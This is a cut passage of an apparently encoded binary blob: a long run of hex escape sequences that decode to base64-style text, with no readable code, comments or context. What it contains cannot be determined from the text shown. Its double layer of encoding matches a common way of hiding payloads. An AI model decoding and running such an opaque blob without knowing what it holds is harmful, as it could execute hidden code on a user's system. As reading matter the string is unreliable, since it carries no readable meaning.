d\x62\x50\x6d\x54\x49\x4d\x67\x43\x45\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x44\x6b\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x49\x55\x68\x42\x69\x41\x4a\x49\x41\x67\x67\x49\x59\x55\x69\x43\x43\x41\x4c\x67\x34\x55\x68\x43\x53\x41\x51\x49\x41\x78\x43\x41\x6f\x5a\x43\x7a\x4a\x6d\x7a\x35\x73\x79\x5a\x73\x2b\x5a\x4d\x67\x79\x41\x4d\x51\x67\x4b\x49\x51\x72\x50\x6d\x7a\x4a\x6d\x7a\x35\x73\x79\x5a\x4d\x34\x4f\x45\x49\x68\x41\x67\x42\x6f\x4f\x46\x49\x52\x51\x67\x43\x79\x41\x45\x49\x41\x34\x67\x47\x49\x55\x69\x46\x6b\x4a\x2f\x68\x53\x49\x4d\x67\x34\x55\x69\x43\x79\x41\x4d\x49\x41\x51\x67\x43\x45\x4a\x2f\x68\x59\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x49\x49\x41\x51\x67\x43\x34\x4f\x46\x49\x67\x69\x45\x68\x53\x45\x4d\x49\x41\x59\x67\x42\x53\x41\x4e\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x44\x55\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x43\x49\x61\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x4e\x49\x41\x34\x67\x42\x53\x41\x51\x51\x6e\x2b\x46\x67\x79\x49\x63\x68\x53\x49\x64\x49\x42\x41\x67\x42\x53\x41\x4e\x67\x34\x55\x69\x42\x6f\x53\x46\x49\x68\x34\x67\x43\x43\x41\x4a\x49\x41\x79\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x73\x67\x43\x43\x41\x45\x49\x41\x73\x67\x46\x69\x41\x59\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x77\x67\x46\x43\x41\x46\x49\x41\x30\x67\x47\x69\x41\x63\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x48\x49\x42\x4d\x67\x49\x49\x4d\x67\x45\x53\x41\x53\x49\x42\x65\x46\x49\x67\x53\x46\x68\x53\x49\x4e\x68\x53\x41\x43\x51\x51\x4e\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x45\x49\x41\x63\x67\x48\x79\x41\x52\x49\x42\x6d\x44\x68\x59\x55\x69\x43\x34\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x68\x53\x45\x48\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x45\x68\x6b\x4c\x77\x34\x63\x4f\x48\x6a\x35\x36\x38\x2b\x48\x43\x44\x49\x41\x70\x43\x42\x49\x68\x43\x6a\x35\x36\x38\x2b\x50\x44\x68\x77\x34\x63\x50\x67\x34\x51\x69\x42\x55\x4a\x2f\x68\x59\x4d\x67\x44\x30\x49\x45\x68\x6b\x4c\x77\x34\x63\x4f\x48\x6a\x35\x36\x38\x2b\x48\x43\x44\x49\x41\x39\x43\x42\x49\x68\x43\x6a\x35\x36\x38\x2b\x50\x44\x68\x77\x34\x63\x50\x67\x34\x53\x46\x49\x52\x45\x67\x45\x69\x41\x4b\x49\x43\x4f\x46\x49\x67\x6f\x67\x42\x34\x4f\x46\x49\x52\x49\x67\x45\x43\x41\x4e\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x44\x55\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x43\x49\x4e\x49\x42\x47\x44\x68\x53\x45\x51\x49\x41\x63\x67\x42\x43\x41\x50\x49\x42\x57\x46\x49\x68\x64\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x68\x4d\x67\x42\x79\x41\x45\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x43\x69\x41\x45\x49\x42\x4f\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x52\x49\x41\x55\x67\x43\x30\x49\x45\x68\x6b\x4c\x77\x34\x63\x4f\x48\x6a\x35\x36\x38\x2b\x48\x43\x44\x49\x41\x74\x43\x42\x49\x68\x43\x6a\x35\x36\x38\x2b\x50\x44\x68\x77\x34\x63\x50\x67\x34\x51\x69\x45\x55\x4a\x2f\x68\x53\x49\x50\x67\x34\x55\x69\x43\x79\x41\x50\x49\x41\x55\x67\x44\x55\x4a\x2f\x68\x59\x4d\x69\x47\x6f\x55\x69\x48\x43\x41\x4e\x49\x41\x55\x67\x43\x34\x4f\x46\x49\x67\x32\x45\x68\x53\x49\x66\x49\x41\x6f\x67\x42\x79\x41\x53\x67\x34\x55\x69\x49\x49\x55\x68\x44\x79\x41\x5a\x49\x41\x6f\x67\x42\x43\x41\x54\x49\x42\x55\x67\x46\x34\x57\x44\x68\x53\x49\x58\x67\x34\x55\x69\x46\x53\x41\x48\x49\x42\x41\x67\x42\x53\x41\x4c\x49\x42\x45\x67\x47\x6f\x57\x44\x68\x53\x49\x5a\x68\x59\x57\x46\x49\x51\x6f\x67\x44\x43\x41\x55\x49\x42\x36\x44\x49\x41\x59\x67\x43\x53\x41\x57\x68\x53\x49\x45\x68\x59\x55\x69\x43\x34\x55\x67\x41\x55\x45\x46\x64\x45\x47\x6f\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x53\x41\x4f\x49\x41\x51\x67\x44\x43\x41\x64\x49\x41\x59\x67\x47\x34\x4f\x46\x68\x53\x49\x47\x68\x59\x55\x69\x42\x45\x4a\x2f\x68\x59\x4f\x46\x49\x51\x77\x67\x41\x55\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x46\x43\x41\x49\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x43\x45\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x44\x6b\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x49\x55\x68\x43\x53\x41\x52\x49\x41\x67\x67\x49\x59\x55\x69\x43\x43\x41\x4d\x67\x34\x55\x68\x45\x53\x41\x55\x49\x41\x74\x43\x42\x49\x5a\x43\x38\x4f\x48\x44\x68\x34\x2b\x65\x76\x50\x68\x77\x67\x79\x41\x4c\x51\x67\x53\x49\x51\x6f\x2b\x65\x76\x50\x6a\x77\x34\x63\x4f\x48\x44\x34\x4f\x45\x49\x67\x73\x67\x43\x59\x4f\x46\x49\x52\x51\x67\x44\x43\x41\x45\x49\x41\x34\x67\x47\x49\x55\x69\x46\x6b\x4a\x2f\x68\x53\x49\x4d\x67\x34\x55\x69\x45\x79\x41\x4d\x49\x41\x51\x67\x43\x45\x4a\x2f\x68\x59\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x49\x49\x41\x51\x67\x45\x34\x4f\x46\x49\x67\x69\x45\x68\x53\x45\x4d\x49\x41\x6b\x67\x42\x53\x41\x47\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x42\x6b\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x43\x49\x4a\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x47\x49\x41\x34\x67\x42\x53\x41\x4c\x51\x6e\x2b\x46\x67\x79\x49\x61\x68\x53\x49\x64\x49\x41\x73\x67\x42\x53\x41\x47\x67\x34\x55\x69\x43\x34\x53\x46\x49\x68\x34\x67\x43\x43\x41\x4d\x49\x42\x47\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x73\x67\x43\x43\x41\x45\x49\x42\x4d\x67\x46\x69\x41\x59\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x77\x67\x46\x43\x41\x46\x49\x41\x59\x67\x43\x53\x41\x61\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x48\x49\x42\x41\x67\x48\x34\x4d\x67\x44\x53\x41\x53\x49\x42\x65\x46\x49\x67\x53\x46\x68\x53\x49\x47\x68\x53\x41\x43\x51\x51\x52\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x45\x49\x41\x63\x67\x48\x43\x41\x4e\x49\x42\x6d\x44\x68\x59\x55\x69\x44\x59\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x68\x53\x45\x48\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x49\x68\x6b\x4b\x41\x2f\x6f\x50\x34\x6a\x2b\x43\x2f\x67\x48\x2b\x44\x49\x41\x70\x43\x43\x49\x68\x43\x2f\x34\x48\x38\x68\x2f\x43\x66\x77\x50\x38\x41\x67\x34\x51\x69\x42\x55\x4a\x2f\x68\x59\x4d\x67\x44\x30\x49\x49\x68\x6b\x4b\x41\x2f\x6f\x50\x34\x6a\x2b\x43\x2f\x67\x48\x2b\x44\x49\x41\x39\x43\x43\x49\x68\x43\x2f\x34\x48\x38\x68\x2f\x43\x66\x77\x50\x38\x41\x67\x34\x53\x46\x49\x51\x6b\x67\x45\x69\x41\x4b\x49\x43\x43\x46\x49\x67\x6f\x67\x42\x34\x4f\x46\x49\x52\x49\x67\x45\x43\x41\x47\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x42\x6b\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x43\x49\x47\x49\x41\x6d\x44\x68\x53\x45\x51\x49\x41\x63\x67\x42\x43\x41\x50\x49\x42\x57\x46\x49\x68\x64\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x68\x4d\x67\x42\x79\x41\x45\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x43\x69\x41\x45\x49\x42\x4f\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x4a\x49\x41\x55\x67\x44\x55\x49\x49\x68\x6b\x4b\x41\x2f\x6f\x50\x34\x6a\x2b\x43\x2f\x67\x48\x2b\x44\x49\x41\x31\x43\x43\x49\x68\x43\x2f\x34\x48\x38\x68\x2f\x43\x66\x77\x50\x38\x41\x67\x34\x51\x69\x43\x55\x4a\x2f\x68\x53\x49\x50\x67\x34\x55\x69\x44\x53\x41\x50\x49\x41\x55\x67\x42\x6b\x4a\x2f\x68\x59\x4d\x69\x47\x6f\x55\x69\x48\x43\x41\x47\x49\x41\x55\x67\x44\x59\x4f\x46\x49\x67\x61\x45\x68\x53\x49\x66\x49\x41\x6f\x67\x42\x79\x41\x53\x67\x34\x55\x69\x49\x49\x55\x68\x44\x79\x41\x5a\x49\x41\x6f\x67\x42\x43\x41\x54\x49\x42\x55\x67\x46\x34\x57\x44\x68\x53\x49\x58\x67\x34\x55\x69\x46\x53\x41\x48\x49\x42\x41\x67\x42\x53\x41\x4e\x49\x41\x6b\x67\x47\x6f\x57\x44\x68\x53\x49\x5a\x68\x59\x57\x46\x49\x51\x6f\x67\x44\x43\x41\x55\x49\x42\x36\x44\x49\x41\x73\x67\x45\x53\x41\x57\x68\x53\x49\x45\x68\x59\x55\x69\x44\x59\x55\x67\x41\x55\x45\x46\x64\x45\x47\x6f\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x53\x41\x4f\x49\x41\x51\x67\x44\x43\x41\x64\x49\x41\x73\x67\x47\x34\x4f\x46\x68\x53\x49\x4c\x68\x59\x55\x69\x42\x45\x4a\x2f\x68\x59\x4f\x46\x49\x51\x77\x67\x41\x55\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x46\x43\x41\x49\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x43\x45\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x44\x6b\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x49\x55\x68\x43\x53\x41\x52\x49\x41\x67\x67\x49\x59\x55\x69\x43\x43\x41\x4d\x67\x34\x55\x68\x45\x53\x41\x55\x49\x41\x31\x43\x43\x49\x5a\x43\x67\x50\x36\x44\x2b\x49\x2f\x67\x76\x34\x42\x2f\x67\x79\x41\x4e\x51\x67\x69\x49\x51\x76\x2b\x42\x2f\x49\x66\x77\x6e\x38\x44\x2f\x41\x49\x4f\x45\x49\x67\x30\x67\x43\x59\x4f\x46\x49\x52\x51\x67\x44\x43\x41\x45\x49\x41\x34\x67\x47\x49\x55\x69\x46\x6b\x4a\x2f\x68\x53\x49\x4d\x67\x34\x55\x69\x45\x79\x41\x4d\x49\x41\x51\x67\x43\x45\x4a\x2f\x68\x59\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x49\x49\x41\x51\x67\x45\x34\x4f\x46\x49\x67\x69\x45\x68\x53\x45\x4d\x49\x41\x6b\x67\x42\x53\x41\x4c\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x43\x30\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x43\x49\x4a\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x4c\x49\x41\x34\x67\x42\x53\x41\x4e\x51\x6e\x2b\x46\x67\x79\x49\x61\x68\x53\x49\x64\x49\x41\x30\x67\x42\x53\x41\x4c\x67\x34\x55\x69\x44\x59\x53\x46\x49\x68\x34\x67\x43\x43\x41\x4d\x49\x42\x47\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x73\x67\x43\x43\x41\x45\x49\x42\x4d\x67\x46\x69\x41\x59\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x77\x67\x46\x43\x41\x46\x49\x41\x73\x67\x43\x53\x41\x61\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x48\x49\x42\x41\x67\x48\x34\x4d\x67\x42\x69\x41\x53\x49\x42\x65\x46\x49\x67\x53\x46\x68\x53\x49\x4c\x68\x53\x41\x43\x51\x51\x56\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x45\x49\x41\x63\x67\x48\x43\x41\x47\x49\x42\x6d\x44\x68\x59\x55\x69\x42\x6f\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x68\x53\x45\x48\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x4b\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x50\x51\x68\x43\x47\x51\x6f\x43\x41\x2f\x50\x2b\x50\x67\x45\x43\x44\x49\x41\x39\x43\x45\x49\x68\x43\x2f\x2f\x2b\x44\x67\x50\x44\x2f\x50\x34\x4f\x45\x68\x53\x45\x4a\x49\x42\x49\x67\x43\x69\x41\x67\x68\x53\x49\x4b\x49\x41\x65\x44\x68\x53\x45\x53\x49\x42\x41\x67\x43\x30\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x4c\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x4c\x49\x41\x6d\x44\x68\x53\x45\x51\x49\x41\x63\x67\x42\x43\x41\x50\x49\x42\x57\x46\x49\x68\x4e\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x67\x38\x67\x42\x79\x41\x45\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x65\x46\x49\x68\x55\x67\x43\x69\x41\x45\x49\x41\x2b\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x56\x49\x41\x6f\x67\x42\x43\x41\x50\x49\x42\x4d\x67\x46\x34\x57\x44\x68\x53\x49\x50\x67\x34\x55\x68\x45\x79\x41\x4a\x49\x41\x55\x67\x42\x6b\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x47\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x4a\x51\x6e\x2b\x46\x49\x67\x53\x44\x68\x53\x49\x47\x49\x41\x51\x67\x42\x53\x41\x4c\x51\x6e\x2b\x46\x67\x79\x49\x58\x68\x53\x49\x56\x49\x41\x73\x67\x42\x53\x41\x47\x67\x34\x55\x69\x43\x34\x53\x46\x49\x68\x6b\x67\x43\x69\x41\x48\x49\x42\x4b\x44\x68\x53\x49\x61\x68\x53\x45\x45\x49\x42\x41\x67\x47\x59\x4d\x67\x43\x79\x41\x50\x49\x42\x4b\x46\x49\x68\x6d\x46\x68\x53\x45\x50\x49\x42\x4d\x67\x42\x79\x41\x51\x49\x41\x55\x67\x42\x69\x41\x4a\x49\x42\x65\x46\x67\x34\x55\x69\x46\x34\x57\x46\x68\x53\x45\x4b\x49\x41\x77\x67\x46\x43\x41\x65\x67\x79\x41\x4e\x49\x42\x45\x67\x46\x6f\x55\x69\x42\x59\x57\x46\x49\x67\x61\x46\x49\x41\x46\x42\x42\x58\x52\x42\x71\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x69\x41\x46\x49\x41\x77\x67\x48\x53\x41\x4e\x49\x42\x75\x44\x68\x59\x55\x69\x44\x59\x57\x46\x49\x67\x56\x43\x66\x34\x57\x44\x68\x53\x45\x4a\x49\x41\x46\x42\x42\x58\x52\x42\x75\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x45\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x49\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x4d\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x68\x43\x47\x51\x6f\x43\x41\x2f\x50\x2b\x50\x67\x45\x43\x44\x49\x41\x35\x43\x45\x49\x68\x43\x2f\x2f\x2b\x44\x67\x50\x44\x2f\x50\x34\x4f\x45\x68\x53\x45\x52\x49\x42\x49\x67\x43\x43\x41\x68\x68\x53\x49\x49\x49\x41\x6d\x44\x68\x53\x45\x53\x49\x42\x41\x67\x42\x6b\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x47\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x47\x49\x42\x47\x44\x68\x53\x45\x51\x49\x41\x6b\x67\x42\x53\x41\x4f\x49\x42\x69\x46\x49\x68\x52\x43\x66\x34\x55\x69\x44\x6f\x4f\x46\x49\x67\x6b\x67\x44\x69\x41\x46\x49\x41\x68\x43\x66\x34\x57\x44\x49\x68\x61\x46\x49\x68\x67\x67\x43\x43\x41\x46\x49\x41\x6d\x44\x68\x53\x49\x49\x68\x49\x55\x68\x44\x69\x41\x59\x49\x41\x67\x67\x42\x53\x41\x4a\x49\x42\x51\x67\x46\x6f\x57\x44\x68\x53\x49\x4a\x67\x34\x55\x68\x46\x43\x41\x52\x49\x41\x77\x67\x44\x55\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x4e\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x57\x51\x6e\x2b\x46\x49\x67\x32\x44\x68\x53\x49\x46\x49\x41\x30\x67\x44\x43\x41\x47\x51\x6e\x2b\x46\x67\x79\x49\x59\x68\x53\x49\x62\x49\x41\x59\x67\x42\x53\x41\x4d\x67\x34\x55\x69\x45\x59\x53\x46\x49\x67\x30\x67\x43\x43\x41\x4f\x49\x42\x4b\x44\x68\x53\x49\x63\x68\x53\x45\x49\x49\x41\x30\x67\x45\x49\x4d\x67\x45\x53\x41\x4a\x49\x42\x4b\x46\x49\x68\x32\x46\x68\x53\x45\x4e\x49\x42\x51\x67\x44\x69\x41\x51\x49\x41\x77\x67\x42\x53\x41\x57\x49\x42\x69\x46\x67\x34\x55\x69\x46\x6f\x57\x46\x68\x53\x45\x4a\x49\x41\x4a\x42\x42\x6d\x6f\x69\x41\x6b\x45\x46\x64\x45\x47\x67\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x69\x41\x45\x49\x42\x6b\x67\x42\x79\x41\x56\x49\x41\x73\x67\x46\x34\x4f\x46\x68\x53\x49\x4c\x68\x59\x55\x69\x42\x55\x4a\x2f\x68\x59\x4d\x67\x42\x79\x41\x50\x68\x59\x55\x68\x42\x79\x41\x43\x51\x51\x56\x30\x51\x62\x41\x71\x61\x69\x6b\x44\x41\x43\x49\x51\x49\x41\x70\x43\x49\x49\x59\x67\x43\x6b\x49\x67\x69\x49\x51\x69\x44\x45\x4a\x2f\x68\x59\x4d\x67\x42\x45\x49\x67\x68\x69\x41\x45\x51\x69\x43\x49\x68\x49\x55\x68\x42\x69\x41\x53\x49\x41\x63\x67\x43\x69\x41\x61\x68\x53\x49\x4b\x67\x34\x55\x68\x45\x69\x41\x51\x49\x41\x59\x67\x44\x30\x49\x67\x68\x69\x41\x50\x51\x69\x43\x49\x68\x43\x49\x50\x67\x34\x55\x68\x45\x43\x41\x48\x49\x41\x51\x67\x45\x34\x55\x69\x45\x30\x4a\x2f\x68\x53\x49\x45\x49\x41\x57\x44\x68\x53\x49\x48\x49\x41\x51\x67\x43\x6b\x4a\x2f\x68\x53\x41\x46\x67\x79\x49\x58\x68\x53\x49\x56\x49\x41\x55\x67\x42\x34\x4d\x67\x43\x6f\x55\x69\x43\x6f\x53\x46\x49\x51\x51\x67\x42\x69\x41\x4c\x51\x69\x43\x47\x49\x41\x74\x43\x49\x49\x69\x45\x49\x68\x6c\x43\x66\x34\x55\x69\x42\x69\x41\x4d\x67\x34\x55\x69\x43\x79\x41\x47\x49\x41\x39\x43\x66\x34\x55\x67\x44\x49\x4d\x69\x47\x49\x55\x69\x47\x69\x41\x4c\x49\x41\x79\x44\x49\x41\x2b\x46\x49\x67\x61\x45\x68\x53\x49\x65\x49\x41\x6f\x67\x42\x43\x41\x53\x67\x34\x55\x69\x48\x34\x55\x68\x44\x79\x41\x56\x49\x41\x6f\x67\x42\x79\x41\x54\x49\x42\x65\x46\x67\x79\x41\x46\x68\x53\x49\x46\x67\x34\x55\x69\x42\x79\x41\x45\x49\x42\x41\x67\x43\x79\x41\x59\x49\x42\x6d\x46\x67\x79\x41\x4d\x68\x53\x49\x54\x68\x59\x57\x46\x49\x51\x73\x67\x42\x43\x41\x51\x49\x42\x36\x44\x49\x41\x59\x67\x42\x53\x41\x53\x68\x53\x49\x53\x68\x59\x55\x69\x42\x59\x55\x68\x43\x69\x41\x4c\x49\x42\x2b\x46\x49\x51\x77\x67\x44\x79\x41\x53\x49\x41\x51\x67\x47\x69\x41\x47\x49\x42\x4f\x44\x68\x59\x55\x69\x45\x6f\x57\x46\x49\x51\x59\x67\x42\x79\x41\x50\x68\x53\x45\x51\x49\x41\x4a\x42\x42\x58\x52\x42\x71\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x63\x67\x43\x43\x41\x64\x49\x41\x34\x67\x47\x79\x41\x52\x49\x42\x61\x44\x68\x59\x55\x69\x45\x59\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x49\x41\x30\x67\x44\x6f\x57\x46\x49\x51\x34\x67\x41\x6b\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x46\x53\x41\x4a\x51\x69\x43\x47\x49\x41\x6c\x43\x49\x49\x69\x45\x49\x67\x64\x43\x66\x34\x57\x44\x49\x41\x68\x43\x49\x49\x59\x67\x43\x45\x49\x67\x69\x49\x53\x46\x49\x52\x4d\x67\x46\x79\x41\x4f\x49\x41\x6b\x67\x48\x49\x55\x69\x43\x59\x4f\x46\x49\x52\x63\x67\x46\x53\x41\x4e\x51\x69\x43\x47\x49\x41\x31\x43\x49\x49\x69\x45\x49\x68\x55\x67\x45\x34\x4f\x46\x49\x52\x6b\x67\x44\x69\x41\x49\x49\x42\x53\x46\x49\x68\x5a\x43\x66\x34\x55\x69\x43\x43\x41\x45\x67\x34\x55\x69\x44\x69\x41\x49\x49\x41\x6c\x43\x66\x34\x55\x67\x42\x49\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x45\x49\x41\x36\x44\x49\x41\x6d\x46\x49\x67\x6d\x45\x68\x53\x45\x4e\x49\x42\x4d\x67\x42\x79\x41\x52\x51\x69\x43\x47\x49\x42\x46\x43\x49\x49\x69\x45\x49\x68\x4e\x43\x66\x34\x55\x69\x43\x49\x4f\x46\x49\x68\x45\x67\x43\x43\x41\x48\x49\x42\x56\x43\x66\x34\x57\x44\x49\x68\x71\x46\x49\x68\x77\x67\x46\x53\x41\x48\x49\x42\x47\x44\x68\x53\x49\x55\x68\x49\x55\x69\x46\x53\x41\x4a\x49\x41\x30\x67\x46\x34\x4f\x46\x49\x68\x32\x46\x49\x51\x67\x67\x47\x79\x41\x4a\x49\x41\x34\x67\x46\x69\x41\x59\x68\x59\x4d\x67\x42\x49\x55\x69\x42\x49\x4f\x46\x49\x68\x59\x67\x44\x53\x41\x5a\x49\x41\x63\x67\x45\x53\x41\x54\x49\x42\x71\x46\x67\x34\x55\x69\x45\x59\x57\x46\x68\x53\x45\x4a\x49\x41\x30\x67\x46\x53\x41\x5a\x67\x79\x41\x55\x49\x41\x51\x67\x46\x34\x55\x69\x45\x34\x57\x46\x49\x67\x65\x46\x49\x51\x34\x67\x43\x53\x41\x64\x68\x53\x45\x45\x49\x41\x67\x67\x45\x79\x41\x4e\x49\x42\x77\x67\x45\x53\x41\x55\x67\x34\x57\x46\x49\x68\x53\x46\x68\x53\x45\x4e\x49\x41\x67\x67\x46\x6f\x55\x68\x45\x53\x41\x69\x51\x67\x64\x38\x49\x69\x4a\x43\x4b\x6c\x51\x4e\x41\x41\x73\x67\x41\x43\x41\x4b\x4e\x77\x4d\x67\x49\x41\x4d\x67\x44\x44\x63\x44\x41\x43\x41\x41\x49\x41\x67\x33\x41\x7a\x41\x67\x41\x43\x41\x48\x4e\x77\x4e\x51\x49\x41\x41\x67\x44\x6a\x63\x44\x4b\x43\x41\x41\x49\x41\x38\x33\x41\x7a\x67\x67\x41\x43\x41\x45\x4e\x77\x4e\x49\x49\x41\x41\x67\x42\x54\x63\x44\x57\x43\x41\x41\x49\x41\x59\x67\x41\x43\x6b\x44\x6f\x41\x47\x46\x4e\x77\x4e\x67\x49\x41\x41\x67\x44\x53\x41\x41\x4b\x51\x4f\x6f\x41\x59\x55\x33\x41\x32\x67\x67\x41\x43\x41\x4a\x49\x41\x41\x70\x41\x37\x41\x42\x68\x54\x63\x44\x63\x43\x41\x41\x49\x41\x73\x67\x41\x43\x6b\x44\x75\x41\x47\x46\x4e\x77\x4e\x34\x49\x41\x41\x67\x45\x43\x41\x41\x4b\x51\x50\x41\x41\x59\x55\x33\x41\x34\x41\x42\x49\x41\x41\x67\x45\x53\x41\x41\x4b\x51\x50\x49\x41\x59\x55\x33\x41\x34\x67\x42\x49\x41\x41\x67\x46\x43\x41\x41\x4b\x51\x50\x51\x41\x59\x55\x33\x41\x35\x41\x42\x49\x41\x41\x67\x45\x69\x41\x41\x4b\x51\x50\x59\x41\x59\x55\x33\x41\x35\x67\x42\x43\x2b\x55\x53\x41\x68\x56\x2f\x41\x58\x34\x6a\x42\x79\x45\x52\x49\x77\x64\x42\x51\x47\x73\x6b\x42\x79\x41\x52\x51\x53\x68\